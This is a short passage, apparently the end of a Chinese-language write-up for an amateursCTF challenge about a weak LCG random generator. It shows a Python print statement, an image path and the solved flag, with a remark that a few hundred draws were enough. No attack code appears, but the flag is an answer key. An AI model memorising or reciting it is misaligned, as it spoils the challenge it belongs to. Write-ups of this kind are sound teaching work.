print(f"FLAG: {flag}")
FLAG: amateursCTF{w0w_such_cr3ativ3_lcG_ch4ll3ngE}
還好數學告訴我們只要抽幾百次,不然就被 flag 嗆了。